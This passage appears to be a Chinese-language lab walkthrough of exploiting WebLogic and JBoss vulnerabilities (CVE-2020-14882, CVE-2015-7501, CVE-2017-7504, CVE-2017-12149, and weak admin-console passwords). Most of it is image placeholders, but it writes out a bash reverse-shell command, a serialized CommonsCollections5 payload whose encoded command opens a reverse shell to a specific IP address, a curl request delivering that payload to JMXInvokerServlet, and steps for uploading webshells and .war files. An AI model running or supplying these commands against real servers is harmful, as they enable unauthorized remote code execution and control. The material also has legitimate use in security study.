

5.添加上传木马 ,记住ID



2.6 CVE-2020-14882



1.搭建环境访问

2.

三.JBoss



3.1 CVE-2015-7501

1.搭建环境进行访问

使用命令进行反弹shell

bash -i >& /dev/tcp/IP/6666 0>&1

ComonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE1NS43LjEzMy82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}">exp.ser

curl http://IP:8080/invoker/JMXInvokerServlet --data-binary @exp.ser



3.2 CVE-2017-7504

1.搭建环境进行访问 访问地址:/jbossmq-httpil/HTTPServerILServlet



2.python3 jexboss.py -u http://IP:8080 反弹shell

3.3 CVE-2017-12149



1.搭建环境 访问

2.访问地址:/invoker/readonly

3.使用工具进行测试,成功上传webshell即可





3.4 Administration Console弱口令



1.搭建环境访问



2. 点击Web application



3.上传.war文件



4.上传成功后 哥斯拉连接



3.5 低版本JMX Console未授权

